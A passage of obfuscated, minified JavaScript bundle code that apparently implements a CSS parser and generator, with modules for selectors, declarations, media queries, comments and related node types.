null!==I&&(I=I[W6(0xbf6)]()),this[W6(0x41f)](),u=hasOwnProperty[W6(0x217)](this[W6(0xd9b)],I)&&W6(0x2c4)==typeof this[W6(0xd9b)][I][W6(0x2d4)]?this[W6(0xd9b)][I][W6(0x2d4)][W6(0x217)](this):this[W6(0x483)](this[W6(0xd00)][W6(0x948)]),this[W6(0x41f)](),!0x0!==this[W6(0x237)]&&this[W6(0x6c3)]!==V['X6']&&this[W6(0x6c3)]!==V['Qq']&&this[W6(0xded)](W6(0x27e)),{'type':W6(0x948),'loc':this[W6(0xd7f)](u),'children':u};}function v(I){const W7=W5;this[W7(0x423)](I);}},0x578:(w,T,Q)=>{'use strict';const Wm=a2A;Q['r'](T),Q['d'](T,{'generate':()=>X,'name':()=>R,'parse':()=>G,'structure':()=>N});var V=Q(0x11ac);const B=0x24,D=0x2a,f=0x3d,W=0x5e,v=0x7c,I=0x7e;function k(){const W8=a2A;this[W8(0x237)]&&this[W8(0xded)](W8(0x3ca));const K=this[W8(0x58c)];let M=!0x1;return this[W8(0xde0)](D)?(M=!0x0,this[W8(0x840)]()):this[W8(0xde0)](v)||this[W8(0x962)](V['Vy']),this[W8(0xde0)](v)?this[W8(0xdd7)](this[W8(0x58c)]+0x1)!==f?(this[W8(0x840)](),this[W8(0x962)](V['Vy'])):M&&this[W8(0xded)](W8(0x7df),this[W8(0x46c)]):M&&this[W8(0xded)](W8(0x734)),{'type':W8(0xd48),'loc':this[W8(0x1b1)](K,this[W8(0x58c)]),'name':this[W8(0xfd)](K)};}function U(){const W9=a2A,K=this[W9(0x58c)],M=this[W9(0xdd7)](K);return M!==f&&M!==I&&M!==W&&M!==B&&M!==D&&M!==v&&this[W9(0xded)](W9(0x199)),this[W9(0x840)](),M!==f&&(this[W9(0xde0)](f)||this[W9(0xded)](W9(0xeb4)),this[W9(0x840)]()),this[W9(0xfd)](K);}const R=Wm(0x28b),N={'name':Wm(0xd48),'matcher':[String,null],'value':[Wm(0xadf),Wm(0xd48),null],'flags':[String,null]};function G(){const WA=Wm,K=this[WA(0x58c)];let M,q=null,x=null,L=null;return this[WA(0x962)](V['hk']),this[WA(0x41f)](),M=k[WA(0x217)](this),this[WA(0x41f)](),this[WA(0x6c3)]!==V['Oh']&&(this[WA(0x6c3)]!==V['Vy']&&(q=U[WA(0x217)](this),this[WA(0x41f)](),x=this[WA(0x6c3)]===V['Qf']?this[WA(0xadf)]():this[WA(0xd48)](),this[WA(0x41f)]()),this[WA(0x6c3)]===V['Vy']&&(L=this[WA(0x144)](V['Vy']),this[WA(0x41f)]())),this[WA(0x962)](V['Oh']),{'type':WA(0x28b),'loc':this[WA(0x1b1)](K,this[WA(0x58c)]),'name':M,'matcher':q,'value':x,'flags':L};}function X(K){const Wo=Wm;this[Wo(0xbde)](V['_i'],'['),this[Wo(0x825)](K[Wo(0x201)]),null!==K[Wo(0x3da)]&&(this[Wo(0x419)](K[Wo(0x3da)]),this[Wo(0x825)](K[Wo(0x225)])),null!==K[Wo(0x769)]&&this[Wo(0xbde)](V['Vy'],K[Wo(0x769)]),this[Wo(0xbde)](V['_i'],']');}},0x39c:(w,T,Q)=>{'use strict';const WQ=a2A;Q['r'](T),Q['d'](T,{'generate':()=>R,'name':()=>I,'parse':()=>U,'structure':()=>k,'walkContext':()=>g});var V=Q(0x11ac);const B=0x26;function D(){const WY=a2A;return this[WY(0x269)](null,!0x0);}function f(){const Ww=a2A;return this[Ww(0x227)](this[Ww(0xdaf)],D);}function W(){const WT=a2A;return this[WT(0x269)](this[WT(0x5b3)],!0x0);}function v(){const Wn=a2A;if(this[Wn(0x6c3)]===V['Qq'])return W[Wn(0x217)](this,this[Wn(0x94c)]);const N=this[Wn(0x227)](this[Wn(0x9a1)],W);return this[Wn(0x6c3)]===V['Qq']&&this[Wn(0x840)](),N;}const I=WQ(0xc99),g=WQ(0x90c),k={'children':[[WQ(0x85f),WQ(0xdaf),WQ(0x9a1)]]};function U(N){const Wr=WQ,G=N?v:f,X=this[Wr(0x58c)];let K=this[Wr(0xc1d)]();this[Wr(0x962)](V['X6']);M:for(;!this[Wr(0x237)];)switch(this[Wr(0x6c3)]){case V['Q0']:break M;case V['M$']:case V['Mw']:this[Wr(0x840)]();break;case V['zu']:K[Wr(0xbb0)](this[Wr(0x227)](this[Wr(0x85f)][Wr(0x173)](this,N),D));break;default:N&&this[Wr(0xde0)](B)?K[Wr(0xbb0)](f[Wr(0x217)](this)):K[Wr(0xbb0)](G[Wr(0x217)](this));}return this[Wr(0x237)]||this[Wr(0x962)](V['Q0']),{'type':Wr(0xc99),'loc':this[Wr(0x1b1)](X,this[Wr(0x58c)]),'children':K};}function R(N){const WV=WQ;this[WV(0xbde)](V['X6'],'{'),this[WV(0x423)](N,G=>{const WB=WV;WB(0x9a1)===G[WB(0x3a5)]&&this[WB(0xbde)](V['Qq'],';');}),this[WV(0xbde)](V['Q0'],'}');}},0x23c0:(w,T,Q)=>{'use strict';const WD=a2A;Q['r'](T),Q['d'](T,{'generate':()=>W,'name':()=>B,'parse':()=>f,'structure':()=>D});var V=Q(0x11ac);const B=WD(0xb9b),D={'children':[[]]};function f(v,I){const Wf=WD,l=this[Wf(0x58c)];let u=null;return this[Wf(0x962)](V['hk']),u=v[Wf(0x217)](this,I),this[Wf(0x237)]||this[Wf(0x962)](V['Oh']),{'type':Wf(0xb9b),'loc':this[Wf(0x1b1)](l,this[Wf(0x58c)]),'children':u};}function W(v){const WW=WD;this[WW(0xbde)](V['_i'],'['),this[WW(0x423)](v),this[WW(0xbde)](V['_i'],']');}},0x2305:(w,T,Q)=>{'use strict';const Wv=a2A;Q['r'](T),Q['d'](T,{'generate':()=>W,'name':()=>B,'parse':()=>f,'structure':()=>D});var V=Q(0x11ac);const B=Wv(0xf3d),D=[];function f(){const Wi=Wv,v=this[Wi(0x58c)];return this[Wi(0x962)](V['zG']),{'type':Wi(0xf3d),'loc':this[Wi(0x1b1)](v,this[Wi(0x58c)])};}function W(){const WI=Wv;this[WI(0xbde)](V['zG'],WI(0x8ab));}},0x631:(w,T,Q)=>{'use strict';const Wl=a2A;Q['r'](T),Q['d'](T,{'generate':()=>W,'name':()=>B,'parse':()=>f,'structure':()=>D});var V=Q(0x11ac);const B=Wl(0xcde),D=[];function f(){const Wu=Wl,v=this[Wu(0x58c)];return this[Wu(0x962)](V['lh']),{'type':Wu(0xcde),'loc':this[Wu(0x1b1)](v,this[Wu(0x58c)])};}function W(){const Wg=Wl;this[Wg(0xbde)](V['lh'],Wg(0x690));}},0x41c:(w,T,Q)=>{'use strict';const Wk=a2A;Q['r'](T),Q['d'](T,{'generate':()=>v,'name':()=>D,'parse':()=>W,'structure':()=>f});var V=Q(0x11ac);const B=0x2e,D=Wk(0x687),f={'name':String};function W(){const Wp=Wk;return this[Wp(0xcb1)](B),{'type':Wp(0x687),'loc':this[Wp(0x1b1)](this[Wp(0x58c)]-0x1,this[Wp(0x46c)]),'name':this[Wp(0x144)](V['Vy'])};}function v(I){const WU=Wk;this[WU(0xbde)](V['_i'],'.'),this[WU(0xbde)](V['Vy'],I[WU(0x201)]);}},0x92b:(w,T,Q)=>{'use strict';const WR=a2A;Q['r'](T),Q['d'](T,{'generate':()=>k,'name':()=>v,'parse':()=>g,'structure':()=>I});var V=Q(0x11ac);const B=0x2b,D=0x2f,f=0x3e,W=0x7e,v=WR(0xa73),I={'name':String};function g(){const WN=WR,p=this[WN(0x58c)];let U;switch(this[WN(0x6c3)]){case V['M$']:U='\x20';break;case V['_i']:switch(this[WN(0xdd7)](this[WN(0x58c)])){case f:case B:case W:this[WN(0x840)]();break;case D:this[WN(0x840)](),this[WN(0xcdc)](WN(0xec7)),this[WN(0xcb1)](D);break;default:this[WN(0xded)](WN(0x1cb));}U=this[WN(0xfd)](p);}return{'type':WN(0xa73),'loc':this[WN(0x1b1)](p,this[WN(0x58c)]),'name':U};}function k(p){const Wc=WR;this[Wc(0x419)](p[Wc(0x201)]);}},0x1334:(w,T,Q)=>{'use strict';const WG=a2A;Q['r'](T),Q['d'](T,{'generate':()=>I,'name':()=>f,'parse':()=>v,'structure':()=>W});var V=Q(0x11ac);const B=0x2a,D=0x2f,f=WG(0xece),W={'value':String};function v(){const Wa=WG,u=this[Wa(0x58c)];let g=this[Wa(0x46c)];return this[Wa(0x962)](V['Mw']),g-u+0x2>=0x2&&this[Wa(0xdd7)](g-0x2)===B&&this[Wa(0xdd7)](g-0x1)===D&&(g-=0x2),{'type':Wa(0xece),'loc':this[Wa(0x1b1)](u,this[Wa(0x58c)]),'value':this[Wa(0x9bd)](u+0x2,g)};}function I(u){const WX=WG;this[WX(0xbde)](V['Mw'],'/*'+u[WX(0x225)]+'*/');}},0xcbc:(w,T,Q)=>{'use strict';const WK=a2A;Q['r'](T),Q['d'](T,{'generate':()=>g,'name':()=>D,'parse':()=>I,'structure':()=>f});var V=Q(0x11ac);const B=new Set([V['Qx'],V['no'],V['LT']]),D=WK(0xe07),f={'kind':String,'children':[[WK(0xd48),WK(0xcfa),WK(0xc4e),WK(0x63a),WK(0xef5)]]};function W(k){const Wh=WK;return this[Wh(0xe56)](0x1)===V['Vy']&&B[Wh(0x4a4)](this[Wh(0xe56)](0x2))?this[Wh(0xcfa)](k):this[Wh(0x63a)](k);}const v={'media':W,'container':W,'supports'(){const Ws=WK;return this[Ws(0xef5)]();}};function I(k=WK(0xe03)){const WM=WK,p=this[WM(0xc1d)]();N:for(;!this[WM(0x237)];)switch(this[WM(0x6c3)]){case V['Mw']:case V['M$']:this[WM(0x840)]();continue;case V['Vy']:p[WM(0xbb0)](this[WM(0xd48)]());break;case V['AJ']:{let U=this[WM(0x227)](()=>v[k][WM(0x217)](this,k),()=>null);U||(U=this[WM(0x227)](()=>{const Wq=WM;this[Wq(0x962)](V['AJ']);const R=this[Wq(0xe07)](k);return this[Wq(0x962)](V['no']),R;},()=>this[WM(0x961)](k))),p[WM(0xbb0)](U);break;}case V['zt']:{let R=this[WM(0x227)](()=>this[WM(0xc4e)](k),()=>null);R||(R=this[WM(0x961)](k)),p[WM(0xbb0)](R);break;}default:break N;}return p[WM(0x812)]&&this[WM(0xded)](WM(0x81a)),{'type':WM(0xe07),'loc':this[WM(0xd7f)](p),'kind':k,'children':p};}function g(k){const Wx=WK;k[Wx(0x423)][Wx(0xe8b)](p=>{const We=Wx;We(0xe07)===p[We(0x3a5)]?(this[We(0xbde)](V['AJ'],'('),this[We(0x825)](p),this[We(0xbde)](V['no'],')')):this[We(0x825)](p);});}},0x23d:(T,Q,V)=>{'use strict';const WO=a2A;V['r'](Q),V['d'](Q,{'generate':()=>O,'name':()=>q,'parse':()=>J,'structure':()=>L,'walkContext':()=>x});var B=V(0xc8c),D=V(0x11ac);const W=0x21,I=0x23,k=0x24,U=0x26,R=0x2a,N=0x2b,G=0x2f;function X(){const WL=a2A;return this[WL(0x269)](this[WL(0x99e)],!0x0);}function K(){const Wt=a2A;return this[Wt(0x269)](this[Wt(0x99e)],!0x1);}function M(){const WJ=a2A,S=this[WJ(0x94c)],Z=this[WJ(0x12e)]();return WJ(0x269)!==Z[WJ(0x3a5)]&&!0x1===this[WJ(0x237)]&&this[WJ(0x6c3)]!==D['Qq']&&!0x1===this[WJ(0xde0)](W)&&!0x1===this[WJ(0x84c)](S)&&this[WJ(0xded)](),Z;}const q=WO(0x9a1),x=WO(0xac1),L={'important':[Boolean,String],'property':String,'value':[WO(0x12e),WO(0x269)]};function J(){const WE=WO,S=this[WE(0x58c)],Z=this[WE(0x94c)],z=E[WE(0x217)](this),F=(0x0,B['vs'])(z),P=F?this[WE(0xba3)]:this[WE(0x936)],C=F?K:X;let j,m0=!0x1;this[WE(0x41f)](),this[WE(0x962)](D['Qx']);const m1=this[WE(0x94c)];if(F||this[WE(0x41f)](),j=P?this[WE(0x227)](M,C):C[WE(0x217)](this,this[WE(0x94c)]),F&&WE(0x12e)===j[WE(0x3a5)]&&j[WE(0x423)][WE(0x812)]){for(let m2=m1-this[WE(0x94c)];m2<=0x0;m2++)if(this[WE(0x274)](m2)===D['M$']){j[WE(0x423)][WE(0xe3e)]({'type':WE(0xbb),'loc':null,'value':'\x20'});break;}}return this[WE(0xde0)](W)&&(m0=H[WE(0x217)](this),this[WE(0x41f)]()),!0x1===this[WE(0x237)]&&this[WE(0x6c3)]!==D['Qq']&&!0x1===this[WE(0x84c)](Z)&&this[WE(0xded)](),{'type':WE(0x9a1),'loc':this[WE(0x1b1)](S,this[WE(0x58c)]),'important':m0,'property':z,'value':j};}function O(S){const Wy=WO;this[Wy(0xbde)](D['Vy'],S[Wy(0x4b2)]),this[Wy(0xbde)](D['Qx'],':'),this[Wy(0x825)](S[Wy(0x225)]),S[Wy(0x60d)]&&(this[Wy(0xbde)](D['_i'],'!'),this[Wy(0xbde)](D['Vy'],!0x0===S[Wy(0x60d)]?Wy(0x60d):S[Wy(0x60d)]));}function E(){const WH=WO,S=this[WH(0x58c)];if(this[WH(0x6c3)]===D['_i'])switch(this[WH(0xdd7)](this[WH(0x58c)])){case R:case k:case N:case I:case U:this[WH(0x840)]();break;case G:this[WH(0x840)](),this[WH(0xde0)](G)&&this[WH(0x840)]();}return this[WH(0x6c3)]===D['Vw']?this[WH(0x962)](D['Vw']):this[WH(0x962)](D['Vy']),this[WH(0xfd)](S);}function H(){const WS=WO;this[WS(0x962)](D['_i']),this[WS(0x41f)]();const S=this[WS(0x144)](D['Vy']);return WS(0x60d)===S||S;}},0x201:(w,T,Q)=>{'use strict';const Wz=a2A;Q['r'](T),Q['d'](T,{'generate':()=>I,'name':()=>f,'parse':()=>v,'structure':()=>W});var V=Q(0x11ac);const B=0x26;function D(){const WZ=a2A;return this[WZ(0x269)](this[WZ(0x5b3)],!0x0);}const f=Wz(0xec1),W={'children':[[Wz(0x9a1),Wz(0x85f),Wz(0xdaf)]]};function v(){const Wb=Wz,u=this[Wb(0xc1d)]();for(;!this[Wb(0x237)];)switch(this[Wb(0x6c3)]){case V['M$']:case V['Mw']:case V['Qq']:this[Wb(0x840)]();break;case V['zu']:u[Wb(0xbb0)](this[Wb(0x227)](this[Wb(0x85f)][Wb(0x173)](this,!0x0),D));break;default:this[Wb(0xde0)](B)?u[Wb(0xbb0)](this[Wb(0x227)](this[Wb(0xdaf)],D)):u[Wb(0xbb0)](this[Wb(0x227)](this[Wb(0x9a1)],D));}return{'type':Wb(0xec1),'loc':this[Wb(0xd7f)](u),'children':u};}function I(u){const WF=Wz;this[WF(0x423)](u,g=>{const WP=WF;WP(0x9a1)===g[WP(0x3a5)]&&this[WP(0xbde)](V['Qq'],';');});}},0x1fa5:(w,T,Q)=>{'use strict';const WC=a2A;Q['r'](T),Q['d'](T,{'generate':()=>W,'name':()=>B,'parse':()=>f,'structure':()=>D});var V=Q(0x11ac);const B=WC(0x67f),D={'value':String,'unit':String};function f(){const Wj=WC,v=this[Wj(0x58c)],I=this[Wj(0xc03)](V['fg']);return{'type':Wj(0x67f),'loc':this[Wj(0x1b1)](v,this[Wj(0x58c)]),'value':I,'unit':this[Wj(0x9bd)](v+I[Wj(0xebc)],this[Wj(0x58c)])};}function W(v){const Wd=WC;this[Wd(0xbde)](V['fg'],v[Wd(0x225)]+v[Wd(0xb94)]);}},0xe8b:(w,T,Q)=>{'use strict';const v0=a2A;Q['r'](T),Q['d'](T,{'generate':()=>v,'name':()=>D,'parse':()=>W,'structure':()=>f});var V=Q(0x11ac);const B=0x2f,D=v0(0xcfa),f={'kind':String,'name':String,'value':[v0(0xd48),v0(0xf47),v0(0x67f),v0(0xa2f),v0(0xdfe),null]};function W(I){const v1=v0,u=this[v1(0x58c)];let g,k=null;if(this[v1(0x962)](V['AJ']),this[v1(0x41f)](),g=this[v1(0x144)](V['Vy']),this[v1(0x41f)](),this[v1(0x6c3)]!==V['no']){switch(this[v1(0x962)](V['Qx']),this[v1(0x41f)](),this[v1(0x6c3)]){case V['wN']:k=this[v1(0xca7)](0x1)===V['_i']?this[v1(0xa2f)]():this[v1(0xf47)]();break;case V['fg']:k=this[v1(0x67f)]();break;case V['Vy']:k=this[v1(0xd48)]();break;case V['zt']:k=this[v1(0x227)](()=>{const v2=v1,p=this[v2(0xdfe)](this[v2(0x483)],this[v2(0xd00)][v2(0x12e)]);return this[v2(0x41f)](),this[v2(0xde0)](B)&&this[v2(0xded)](),p;},()=>this[v1(0xa2f)]());break;default:this[v1(0xded)](v1(0x8e9));}this[v1(0x41f)]();}return this[v1(0x237)]||this[v1(0x962)](V['no']),{'type':v1(0xcfa),'loc':this[v1(0x1b1)](u,this[v1(0x58c)]),'kind':I,'name':g,'value':k};}function v(I){const v3=v0;this[v3(0xbde)](V['AJ'],'('),this[v3(0xbde)](V['Vy'],I[v3(0x201)]),null!==I[v3(0x225)]&&(this[v3(0xbde)](V['Qx'],':'),this[v3(0x825)](I[v3(0x225)])),this[v3(0xbde)](V['no'],')');}},0x753:(w,T,Q)=>{'use strict';const v4=a2A;Q['r'](T),Q['d'](T,{'generate':()=>v,'name':()=>B,'parse':()=>W,'structure':()=>D});var V=Q(0x11ac);const B=v4(0xc4e),D={'kind':String,'feature':String,'value':[v4(0x9a1),v4(0x1eb)]};function f(I,u){const v5=v4,g=(this[v5(0x444)][I]||{})[u];return v5(0x2c4)!=typeof g&&this[v5(0xded)](v5(0xa2c)+u+'()'),g;}function W(I=v4(0x245)){const v6=v4,u=this[v6(0x58c)],g=this[v6(0xae8)](),k=f[v6(0x217)](this,I,g[v6(0xbf6)]());this[v6(0x41f)]();const p=this[v6(0x227)](()=>{const v7=v6,U=this[v7(0x94c)],R=k[v7(0x217)](this);return!0x1===this[v7(0x237)]&&!0x1===this[v7(0x84c)](U)&&this[v7(0xded)](),R;},()=>this[v6(0x269)](null,!0x1));return this[v6(0x237)]||this[v6(0x962)](V['no']),{'type':v6(0xc4e),'loc':this[v6(0x1b1)](u,this[v6(0x58c)]),'kind':I,'feature':g,'value':p};}function v(I){const v8=v4;this[v8(0xbde)](V['zt'],I[v8(0x374)]+'('),this[v8(0x825)](I[v8(0x225)]),this[v8(0xbde)](V['no'],')');}},0x752:(w,T,Q)=>{'use strict';const v9=a2A;Q['r'](T),Q['d'](T,{'generate':()=>R,'name':()=>v,'parse':()=>U,'structure':()=>I});var V=Q(0x11ac);const B=0x2f,D=0x3c,f=0x3d,W=0x3e,v=v9(0x63a),I={'kind':String,'left':[v9(0xd48),v9(0xf47),v9(0x67f),v9(0xa2f),v9(0xdfe)],'leftComparison':String,'middle':[v9(0xd48),v9(0xf47),v9(0x67f),v9(0xa2f),v9(0xdfe)],'rightComparison':[String,null],'right':[v9(0xd48),v9(0xf47),v9(0x67f),v9(0xa2f),v9(0xdfe),null]};function g(){const vm=v9;switch(this[vm(0x41f)](),this[vm(0x6c3)]){case V['wN']:return this[vm(0xde0)](B,this[vm(0x5cd)](0x1))?this[vm(0xa2f)]():this[vm(0xf47)]();case V['fg']:return this[vm(0x67f)]();case V['Vy']:return this[vm(0xd48)]();case V['zt']:return this[vm(0x227)](()=>{const vA=vm,N=this[vA(0xdfe)](this[vA(0x483)],this[vA(0xd00)][vA(0x12e)]);return this[vA(0x41f)](),this[vA(0xde0)](B)&&this[vA(0xded)](),N;},()=>this[vm(0xa2f)]());default:this[vm(0xded)](vm(0x8e9));}}function k(N){const vo=v9;if(this[vo(0x41f)](),this[vo(0xde0)](D)||this[vo(0xde0)](W)){const G=this[vo(0xeea)][this[vo(0x58c)]];return this[vo(0x840)](),this[vo(0xde0)](f)?(this[vo(0x840)](),G+'='):G;}if(this[vo(0xde0)](f))return'=';this[vo(0xded)](vo(0xf73)+(N?vo(0x20a):'')+vo(0x900));}function U(N=v9(0x245)){const vY=v9,G=this[vY(0x58c)];this[vY(0x41f)](),this[vY(0x962)](V['AJ']);const X=g[vY(0x217)](this),K=k[vY(0x217)](this,vY(0xd48)===X[vY(0x3a5)]),M=g[vY(0x217)](this);let q=null,x=null;return this[vY(0xca7)](0x0)!==V['no']&&(q=k[vY(0x217)](this),x=g[vY(0x217)](this)),this[vY(0x41f)](),this[vY(0x962)](V['no']),{'type':vY(0x63a),'loc':this[vY(0x1b1)](G,this[vY(0x58c)]),'kind':N,'left':X,'leftComparison':K,'middle':M,'rightComparison':q,'right':x};}function R(N){const vw=v9;this[vw(0xbde)](V['AJ'],'('),this[vw(0x825)](N[vw(0xa0f)]),this[vw(0x419)](N[vw(0xc3a)]),this[vw(0x825)](N[vw(0x740)]),N[vw(0xe20)]&&(this[vw(0x419)](N[vw(0x7e3)]),this[vw(0x825)](N[vw(0xe20)])),this[vw(0xbde)](V['no'],')');}},0x621:(w,T,Q)=>{'use strict';const vT=a2A;Q['r'](T),Q['d'](T,{'generate':()=>v,'name':()=>B,'parse':()=>W,'structure':()=>f,'walkContext':()=>D});var V=Q(0x11ac);const B=vT(0xdfe),D=vT(0x2c4),f={'name':String,'children':[[]]};function W(I,u){const vn=vT,g=this[vn(0x58c)],k=this[vn(0xae8)](),p=k[vn(0xbf6)]();let U;return U=u[vn(0xbe9)](p)?u[p][vn(0x217)](this,u):I[vn(0x217)](this,u),this[vn(0x237)]||this[vn(0x962)](V['no']),{'type':vn(0xdfe),'loc':this[vn(0x1b1)](g,this[vn(0x58c)]),'name':k,'children':U};}function v(I){const vQ=vT;this[vQ(0xbde)](V['zt'],I[vQ(0x201)]+'('),this[vQ(0x423)](I),this[vQ(0xbde)](V['no'],')');}},0x142:(w,T,Q)=>{'use strict';const vr=a2A;Q['r'](T),Q['d'](T,{'generate':()=>W,'name':()=>B,'parse':()=>f,'structure':()=>D});var V=Q(0x11ac);const B=vr(0x961),D={'kind':String,'function':[String,null],'children':[[]]};function f(v){const vV=vr,I=this[vV(0x58c)];let l=null;this[vV(0x6c3)]===V['zt']?l=this[vV(0xae8)]():this[vV(0x962)](V['AJ']);const u=this[vV(0x227)](()=>{const vB=vV,g=this[vB(0x94c)],k=this[vB(0x483)](this[vB(0xd00)][vB(0x12e)]);return!0x1===this[vB(0x237)]&&!0x1===this[vB(0x84c)](g)&&this[vB(0xded)](),k;},()=>this[vV(0x99f)](this[vV(0x269)](null,!0x1)));return this[vV(0x237)]||this[vV(0x962)](V['no']),{'type':vV(0x961),'loc':this[vV(0x1b1)](I,this[vV(0x58c)]),'kind':v,'function':l,'children':u};}function W(v){const vD=vr;v[vD(0x2c4)]?this[vD(0xbde)](V['zt'],v[vD(0x2c4)]+'('):this[vD(0xbde)](V['AJ'],'('),this[vD(0x423)](v),this[vD(0xbde)](V['no'],')');}},0x2011:(w,T,Q)=>{'use strict';const vf=a2A;Q['r'](T),Q['d'](T,{'generate':()=>v,'name':()=>D,'parse':()=>W,'structure':()=>f,'xxx':()=>B});var V=Q(0x11ac);const B=vf(0x4b5),D=vf(0x573),f={'value':String};function W(){const vW=vf,I=this[vW(0x58c)];return this[vW(0x962)](V['Vw']),{'type':vW(0x573),'loc':this[vW(0x1b1)](I,this[vW(0x58c)]),'value':this[vW(0xfd)](I+0x1)};}function v(I){const vv=vf;this[vv(0xbde)](V['Vw'],'#'+I[vv(0x225)]);}},0x1ee1:(w,T,Q)=>{'use strict';const vi=a2A;Q['r'](T),Q['d'](T,{'generate':()=>W,'name':()=>B,'parse':()=>f,'structure':()=>D});var V=Q(0x11ac);const B=vi(0x3b8),D={'name':String};function f(){const vI=vi,v=this[vI(0x58c)];return this[vI(0x962)](V['Vw']),{'type':vI(0x3b8),'loc':this[vI(0x1b1)](v,this[vI(0x58c)]),'name':this[vI(0xfd)](v+0x1)};}function W(v){const vl=vi;this[vl(0xbde)](V['_i'],'#'+v[vl(0x201)]);}},0x218a:(w,T,Q)=>{'use strict';const vu=a2A;Q['r'](T),Q['d'](T,{'generate':()=>W,'name':()=>B,'parse':()=>f,'structure':()=>D});var V=Q(0x11ac);const B=vu(0xd48),D={'name':String};function f(){const vg=vu;return{'type':vg(0xd48),'loc':this[vg(0x1b1)](this[vg(0x58c)],this[vg(0x46c)]),'name':this[vg(0x144)](V['Vy'])};}function W(v){const vk=vu;this[vk(0xbde)](V['Vy'],v[vk(0x201)]);}},0x1454:(w,T,Q)=>{'use strict';const vp=a2A;Q['r'](T),Q['d'](T,{'generate':()=>v,'name':()=>D,'parse':()=>W,'structure':()=>f});var V=Q(0x11ac);const B=0x2e,D=vp(0xa38),f={'name':String};function W(){const vU=vp;let I=this[vU(0x58c)],u=this[vU(0x144)](V['Vy']);for(;this[vU(0xde0)](B);)this[vU(0x962)](V['_i']),u+='.'+this[vU(0x144)](V['Vy']);return{'type':vU(0xa38),'loc':this[vU(0x1b1)](I,this[vU(0x58c)]),'name':u};}function v(I){const vR=vp;this[vR(0x419)](I[vR(0x201)]);}},0x117c:(w,T,Q)=>{'use strict';const vN=a2A;Q['r'](T),Q['d'](T,{'generate':()=>W,'name':()=>B,'parse':()=>f,'structure':()=>D});var V=Q(0x11ac);const B=vN(0xd2c),D={'children':[[vN(0xa38)]]};function f(){const vc=vN,v=this[vc(0xc1d)]();for(this[vc(0x41f)]();!this[vc(0x237)]&&(v[vc(0xbb0)](this[vc(0xa38)]()),this[vc(0xe56)](0x0)===V['A9']);)this[vc(0x41f)](),this[vc(0x840)](),this[vc(0x41f)]();return{'type':vc(0xd2c),'loc':this[vc(0xd7f)](v),'children':v};}function W(v){const vG=vN;this[vG(0x423)](v,()=>this[vG(0xbde)](V['A9'],','));}},0x2271:(w,T,Q)=>{'use strict';const va=a2A;Q['r'](T),Q['d'](T,{'generate':()=>W,'name':()=>B,'parse':()=>f,'structure':()=>D});var V=Q(0x11ac);const B=va(0xaa0),D={'modifier':[String,null],'mediaType':[String,null],'condition':[va(0xe07),null]};function f(){const vX=va,v=this[vX(0x58c)];let I=null,l=null,u=null;if(this[vX(0x41f)](),this[vX(0x6c3)]===V['Vy']&&this[vX(0xe56)](0x1)!==V['AJ']){const g=this[vX(0x144)](V['Vy']),k=g[vX(0xbf6)]();switch(vX(0x121)===k||vX(0x9e7)===k?(this[vX(0x41f)](),I=k,l=this[vX(0x144)](V['Vy'])):l=g,this[vX(0xe56)](0x0)){case V['Vy']:this[vX(0x41f)](),this[vX(0xcdc)](vX(0xbf0)),u=this[vX(0xe07)](vX(0xe03));break;case V['X6']:case V['Qq']:case V['A9']:case V['LT']:break;default:this[vX(0xded)](vX(0x22e));}}else switch(this[vX(0x6c3)]){case V['Vy']:case V['AJ']:case V['zt']:u=this[vX(0xe07)](vX(0xe03));break;case V['X6']:case V['Qq']:case V['LT']:break;default:this[vX(0xded)](vX(0x22e));}return{'type':vX(0xaa0),'loc':this[vX(0x1b1)](v,this[vX(0x58c)]),'modifier':I,'mediaType':l,'condition':u};}function W(v){const vK=va;v[vK(0x569)]?(v[vK(0xf4f)]&&this[vK(0xbde)](V['Vy'],v[vK(0xf4f)]),this[vK(0xbde)](V['Vy'],v[vK(0x569)]),v[vK(0x6cc)]&&(this[vK(0xbde)](V['Vy'],vK(0xbf0)),this[vK(0x825)](v[vK(0x6cc)]))):v[vK(0x6cc)]&&this[vK(0x825)](v[vK(0x6cc)]);}},0xfc5:(w,T,Q)=>{'use strict';const vh=a2A;Q['r'](T),Q['d'](T,{'generate':()=>W,'name':()=>B,'parse':()=>f,'structure':()=>D});var V=Q(0x11ac);const B=vh(0x283),D={'children':[[vh(0xaa0)]]};function f(){const vs=vh,v=this[vs(0xc1d)]();for(this[vs(0x41f)]();!this[vs(0x237)]&&(v[vs(0xbb0)](this[vs(0xaa0)]()),this[vs(0x6c3)]===V['A9']);)this[vs(0x840)]();return{'type':vs(0x283),'loc':this[vs(0xd7f)](v),'children':v};}function W(v){const vM=vh;this[vM(0x423)](v,()=>this[vM(0xbde)](V['A9'],','));}},0x76a:(w,T,Q)=>{'use strict';const vq=a2A;Q['r'](T),Q['d'](T,{'generate':()=>v,'name':()=>D,'parse':()=>W,'structure':()=>f});var V=Q(0x11ac);const B=0x26,D=vq(0x9a2),f={};function W(){const vx=vq,I=this[vx(0x58c)];return this[vx(0xcb1)](B),{'type':vx(0x9a2),'loc':this[vx(0x1b1)](I,this[vx(0x58c)])};}function v(){const ve=vq;this[ve(0xbde)](V['_i'],'&');}},0x7df:(w,T,Q)=>{'use strict';const vL=a2A;Q['r'](T),Q['d'](T,{'generate':()=>W,'name':()=>B,'parse':()=>f,'structure':()=>D});var V=Q(0x11ac);const B=vL(0x287),D={'nth':[vL(0x452),vL(0xd48)],'selector':[vL(0x191),null]};function f(){const vt=vL;this[vt(0x41f)]();const v=this[vt(0x58c)];let I,l=v,u=null;return I=this[vt(0x7b6)](0x0,vt(0x5d9))||this[vt(0x7b6)](0x0,vt(0xb03))?this[vt(0xd48)]():this[vt(0x452)](),l=this[vt(0x58c)],this[vt(0x41f)](),this[vt(0x7b6)](0x0,'of')&&(this[vt(0x840)](),u=this[vt(0x191)](),l=this[vt(0x58c)]),{'type':vt(0x287),'loc':this[vt(0x1b1)](v,l),'nth':I,'selector':u};}function W(v){const vJ=vL;this[vJ(0x825)](v[vJ(0x322)]),null!==v[vJ(0x116)]&&(this[vJ(0xbde)](V['Vy'],'of'),this[vJ(0x825)](v[vJ(0x116)]));}},0x6cc:(w,T,Q)=>{'use strict';const vO=a2A;Q['r'](T),Q['d'](T,{'generate':()=>W,'name':()=>B,'parse':()=>f,'structure':()=>D});var V=Q(0x11ac);const B=vO(0xf47),D={'value':String};function f(){const vE=vO;return{'type':vE(0xf47),'loc':this[vE(0x1b1)](this[vE(0x58c)],this[vE(0x46c)]),'value':this[vE(0x144)](V['wN'])};}function W(v){const vy=vO;this[vy(0xbde)](V['wN'],v[vy(0x225)]);}},0x1585:(w,T,Q)=>{'use strict';const 